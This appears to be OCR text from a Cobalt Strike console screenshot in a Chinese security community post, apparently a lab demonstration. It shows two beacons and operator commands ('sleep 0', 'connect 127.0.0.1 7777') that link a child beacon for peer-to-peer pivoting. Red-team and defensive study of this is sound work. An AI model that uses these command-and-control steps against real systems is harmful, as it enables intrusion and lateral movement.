 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 2s
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 18s
Event Log X Beacon 169.254.205.28@9564 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 127.0.0.1 7777
[*] Tasked to connect to 127.0.0.1:7777
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 169.254.240.232
微信号: hackctf
先知社区
[DESKTOP-0AH7FQ0] admin/9564 last: 2s
beacon>